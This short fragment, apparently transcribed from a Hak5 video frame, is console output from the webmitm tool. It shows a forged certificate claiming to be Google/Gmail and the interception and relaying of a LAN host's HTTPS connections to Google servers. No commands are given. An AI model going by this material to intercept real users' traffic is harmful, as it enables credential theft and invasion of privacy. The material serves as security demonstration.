 Signature ok
subject=/C=Us/ST=Ca/L=Cupertino/O=Google/OU=Gmail/CN=Google/emailAd
dress=info@gmail.com
Getting Private key
webmitm: certificate generated
webmitm: relaying transparently
webmitm: new connection from 192.168.1.139.3278
webmitm: 376 bytes from 192.168.1.139
webmitm: 565 bytes from 72.14.207.106
webmitm: new connection from 192.168.1.139.3279
webmitm: 481 bytes from 192.168.1.139
webmitm: 1020 bytes from 72.14.207.83
webmitm: new connection from 192.168.1.139.3280
webmitm: 0 bytes from 192.168.1.139
webmitm: no virtual host in request
webmitm: child 4425 terminated with status 256
webmitm: new connection from 192.168.1.139.3281
webmitm: 624 bytes from 192.168.1.139
webmitm: 4352 bytes from 64.233.161.99
webmitm: new connection from 192.168.1.139.3282
webmitm: 0 bytes from 192.168.1.139
webmitm: no virtual host in request
webmitm: child 4428 terminated with status 256
Shell
HAK5